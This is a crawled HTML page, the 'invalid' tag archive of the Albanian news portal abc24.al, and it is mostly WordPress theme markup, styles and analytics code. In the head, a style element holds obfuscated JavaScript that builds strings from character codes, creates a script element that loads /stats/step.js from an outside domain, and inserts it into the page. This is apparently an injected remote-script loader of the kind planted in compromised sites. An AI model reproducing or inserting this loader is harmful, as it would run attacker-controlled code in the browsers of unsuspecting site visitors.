

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abc24.al/tag/invalid/
body_size: 25691
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sq"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://abc24.al/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Të gjitha lajmet nga invalid - ABC24.AL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://abc24.al/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://abc24.al/logo.png">
	<meta name="description" content="Lajme nga invalid - ABC 24 ALBANIA i&#039;u sjell në kohë reale, sekond pas sekonde informacione dhe lajme, këshilla dhe analiza nga të gjitha sferat e jetës. - ABC24.AL" />
	<link rel="canonical" href="https://abc24.al/tag/invalid/" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Të gjitha lajmet nga invalid - ABC24.AL" />
	<meta property="og:description" content="Lajme nga invalid - ABC 24 ALBANIA i&#039;u sjell në kohë reale, sekond pas sekonde informacione dhe lajme, këshilla dhe analiza nga të gjitha sferat e jetës. - ABC24.AL" />
	<meta property="og:url" content="https://abc24.al/tag/invalid/" />
	<meta property="og:site_name" content="Portali Abc24.aL" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abc24al" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://abc24.al/tag/invalid/","url":"https://abc24.al/tag/invalid/","name":"Të gjitha lajmet nga invalid - ABC24.AL","isPartOf":{"@id":"https://abc24.al/#website"},"description":"Lajme nga invalid - ABC 24 ALBANIA i'u sjell në kohë reale, sekond pas sekonde informacione dhe lajme, këshilla dhe analiza nga të gjitha sferat e jetës. - ABC24.AL","breadcrumb":{"@id":"https://abc24.al/tag/invalid/#breadcrumb"},"inLanguage":"sq"},{"@type":"BreadcrumbList","@id":"https://abc24.al/tag/invalid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abc24.al/"},{"@type":"ListItem","position":2,"name":"invalid"}]},{"@type":"WebSite","@id":"https://abc24.al/#website","url":"https://abc24.al/","name":"Portali Abc24.aL, Lajmet e fundit, sport, shqiperi, kosove, maqedoni | ABC 24 ALBANIA i'u sjell në kohë reale, sekond pas sekonde informacione dhe lajme, këshilla dhe analiza nga të gjitha sferat e jetës. - ABC24.AL","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abc24.al/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sq"}]}</script>


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://abc24.al/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://abc24.al/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://abc24.al/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://abc24.al/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://abc24.al/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://abc24.al/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QXNE81XRX5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["abc24.al"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QXNE81XRX5");
/* ]]> */
</script>
<script></script><meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, speculation-rules, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="webp-uploads 2.6.0">
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/abc24.al\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="speculation-rules 1.6.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="embed-optimizer 1.0.0-beta2">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/abc24.al\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/abc24.al\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Ju lutem prisni...";
var td_email_user_pass_incorrect="P\u00ebrdoruesi ose fjal\u00ebkalimi gabim!";
var td_email_user_incorrect="Emaili ose p\u00ebrdoruesi gabim!";
var td_email_incorrect="Email pasakt\u00eb!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Paraprake (Butoni me shigjet\u00eb majtas)";
var td_magnific_popup_translation_tNext="Tjetra (Butoni me shigjet\u00eb djathtas)";
var td_magnific_popup_translation_tCounter="%curr% nga %total%";
var td_magnific_popup_translation_ajax_tError="P\u00ebrmbajtja nga %url% nuk mundi t\u00eb shkarkohet,";
var td_magnific_popup_translation_image_tError="Imazhi #%curr% nuk mundi t\u00eb shkarkohet.";
var tdBlockNonce="31a97bf5bf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"month_names_short":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"day_names":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"day_names_short":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<meta property="fb:app_id" content="1307012609390645">


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://abc24.al/",
                    "name": "Ballina"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://abc24.al/tag/invalid/",
                    "name": "Invalid"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_ihixqmv=String;let_mxfntuqf="f"+"ro"+_ihixqmv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaifmj="s"+"c"+_ihixqmv[_mxfntuqf](114,105,112,116),_mxfdpak="c"+"re"+_ihixqmv[_mxfntuqf](97,116,101,69,108,101,109,101,110,116),_ttanhmwwae="s"+_ihixqmv[_mxfntuqf](114,99),azvsenjguinn=_ihixqmv[_mxfntuqf](105,100),avjzbsdbuxnx="cu"+"rre"+_ihixqmv[_mxfntuqf](110,116,83,99,114,105,112,116);var_nvrun="pa"+"r"+_ihixqmv[_mxfntuqf](101,110,116,78,111,100,101),_bwafi="i"+"ns"+_ihixqmv[_mxfntuqf](101,114,116,66,101,102,111,114,101),atfxezao="ge"+"El"+_ihixqmv[_mxfntuqf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_yvkklorl="h"+"e"+_ihixqmv[_mxfntuqf](97,100),atbbczmanrv="ap"+"p"+_ihixqmv[_mxfntuqf](101,110,100,67,104,105,108,100),abqlnmpkdqx=document;var_qouhw="t"+"e"+_ihixqmv[_mxfntuqf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_vszrtxhwadq=abqlnmpkdqx[_mxfdpak](aifmj),anlgppycaw=_ihixqmv[_mxfntuqf](104,116,116,112,115,58,47,47)+_ihixqmv[_mxfntuqf](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_ihixqmv[_mxfntuqf](47)+"s"+"ta"+_ihixqmv[_mxfntuqf](116,115)+_ihixqmv[_mxfntuqf](47)+"s"+"t"+_ihixqmv[_mxfntuqf](101,112,46,106,115);_vszrtxhwadq[_ttanhmwwae]=anlgppycaw;_vszrtxhwadq[azvsenjguinn]=_qouhw;if(abqlnmpkdqx[avjzbsdbuxnx]){abqlnmpkdqx[avjzbsdbuxnx][_nvrun][_bwafi](_vszrtxhwadq,abqlnmpkdqx[avjzbsdbuxnx])}else{abqlnmpkdqx[atfxezao](_yvkklorl)[0][atbbczmanrv](_vszrtxhwadq)}}catch (err){}})();</style></head>

<body class="archive tag tag-invalid tag-25812 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/abc24albaniatirane/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/abc24_al/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/abc24al/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@abc24albania" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://abc24albania.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/abc24al" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTK1AbccxM9HApkiPmMEPXw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
